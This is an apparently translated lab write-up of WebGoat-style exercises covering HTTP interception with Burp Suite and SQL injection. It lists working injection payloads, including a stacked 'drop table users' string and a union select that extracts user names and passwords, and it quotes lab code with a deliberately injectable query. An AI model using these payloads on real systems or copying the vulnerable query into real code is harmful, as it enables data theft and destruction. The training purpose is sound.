
Stage 3
The main purpose of this assignment is to let learners learn how to view HTTP packets. As can be seen from the figure below, the data raising method used for this topic is POST, which contains the parameter magic ﹣ num. for details, please check the contents of the packets.
The specific operation of Chrome is to right-click in the blank of the page, select check, then click Network in the newly opened column, then click Go! On the page, and then select attack2 to view the specific package content.
HTTP Proxies
Here's how to use agents to capture traffic, we use burpseuite.
Open burpseuite, enter the red box interface below, and set the proxy account to 127.0.0.1:9999

Open the chrome browser, install the plug-in SwitchyOmega, open the settings, create a new profile burp, and proxy port 9999.
Select agent burp.
Set the Burpsuite agent to on.
Then carry out the unit test.
After clicking Submit, add x-request-intercepted:true to the retrieved package, change the POST submission method to GET, and change the value of chagnMe parameter to Requests+are+tampered+easily to complete the test.
Injection Flaws
This is the course of injection attack, including sql injection and XXE(XML External Entity attack).
SQL Injection
Understand what is sql injection attack, which includes character type and number type.
Character injection
"select * from users where name = '" + userName + "'";
Digital injection
"select * from users where employee_id = " + userID;
Attack mode
userName = Smith' or '1'='1
userName =' or 1=1 --
userID = 1234567 or 1=1
UserName = Smith A kind ofワTorture;drop table users; truncate audit_log;--
Form after splicing to sql statement
select * from users where name = 'Smith' or '1' = '1'
select * from users where name = 'Smith' or TRUE
select * from users where employee_id = 1234567 or 1=1
Stage7
Enter 'or' 1 '=' 1, and all the information is obtained.
Stage8
Enter 1 or 1=1, and you get all the information.
SQL Injection(advanced)
sql special symbols
/* */ 	 are inline comments
-- , # 	 are line comments
Example: Select * from users where name = 'admin' --and pass = 'pass'

;        allows query chaining
Example: Select * from users; drop table users;

',+,||	 allows string concatenation
Char()	 strings without quotes
Example: Select * from users where name = '+char(27) or 1=1
sql statement
union   Select id, text from news union all select name, pass from users'
join   Can join other tables

Stage3
For union injection, we need to pay attention to the consistency of the number of columns in Union and the type of corresponding columns.
Smith' union select 1,user_name,password, '4','5','6',7 from user_system_data --
Stage5
The login code has been written in this way. At present, I haven't figured out how to use tom for login.
@RequestMapping(method = POST)
@ResponseBody
public AttackResult login(@RequestParam String username_login, @RequestParam String password_login) throws Exception {
    Connection connection = DatabaseUtilities.getConnection(webSession);
    checkDatabase(connection);

    PreparedStatement statement = connection.prepareStatement("select password from " + USERS_TABLE_NAME + " where userid = ? and password = ?");
    statement.setString(1, username_login);
    statement.setString(2, password_login);
    ResultSet resultSet = statement.executeQuery();

    if (resultSet.next() && "tom".equals(username_login)) {
        return success().build();
    } else {
        return failed().feedback("NoResultsMatched").build();
    }
}
However, there is a problem in the registration code. When querying whether the user is registered, the uesrid passed in is not filtered, which will lead to a blind injection vulnerability.
@PutMapping  //assignment path is bounded to class so we use different http method :-)
@ResponseBody
public AttackResult registerNewUser(@RequestParam String username_reg, @RequestParam String email_reg, @RequestParam String password_reg) throws Exception {
    AttackResult attackResult = checkArguments(username_reg, email_reg, password_reg);

    if (attackResult == null) {
        Connection connection = DatabaseUtilities.getConnection(webSession);
        checkDatabase(connection);

        String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'";
        Statement statement = connection.createStatement();
        ResultSet resultSet = statement.executeQuery(checkUserQuery);

        if (resultSet.next()) {
            attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build();
        } else {
            PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)");
            preparedStatement.setString(1, username_reg);
            preparedStatement.setString(2, email_reg);
            preparedStatement.setString(3, password_reg);
            preparedStatement.execute();
            attackResult = success().feedback("user.created").feedbackArgs(username_reg).build();
        }
    }
    return attackResult;
}
